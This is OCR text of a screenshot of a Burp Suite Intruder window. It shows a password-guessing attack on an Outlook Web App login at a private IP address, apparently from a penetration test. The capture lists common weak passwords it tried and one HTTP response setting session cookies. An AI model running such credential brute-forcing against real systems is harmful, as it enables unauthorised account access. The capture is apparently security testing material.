 Attack Save Columns 3. Intruder attack of https://192.168.3.142 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
300 manager
301 admin@123
302 Welcome@123
303 admin2018
2 admin!@#45 302 499 URL As A Value (2)
0 302 341 URL As A Value (2)
1 datasap 302 341 URL As A Value (2)
3 admin12345 302 341 URL As A Value (2)
4 Admin12345 302 341 URL As A Value (2)
5 abc123$% 302 341 URL As A Value (2)
6 Admin123456 302 341 URL As A Value (2)
7 P@ssword123 302 341 URL As A Value (2)
8 111111 302 341 URL As A Value (2)
9 admin 302 341 URL As A Value (2)
Request Response
Pretty Raw Hex Render Unexpected information \n
1 HTTP/1.1 302 Moved Temporarily
2 Content-Length: 0
3 Location: https://192.168.3.142/owa/
4 X-OWA-Version: 14.3.123.3
5 Set-Cookie: sessionid=fd71bf73-afd9-4a3b-813b-184157771b24; path=/
6 Set-Cookie: cadata="0KB//IcExRIwtgfPWLwk7I6izebBFgYTBntg4yqdZ78E0faYH+RIMZdPTSwEgBwTQBpbjUg8BpzKiBV7QvYfsYPTFeZOEXhzGMeZIvMXsqNU="; HttpOnly; secure;
path=/
7 Set-Cookie: sessionid=fd71bf73-afd9-4a3b-813b-184157771b24; path=/; path=/
8 X-Powered-By: ASP.NET
9 Date: Tue, 04 Mar 2025 08:23:36 GMT
10 Connection: close
11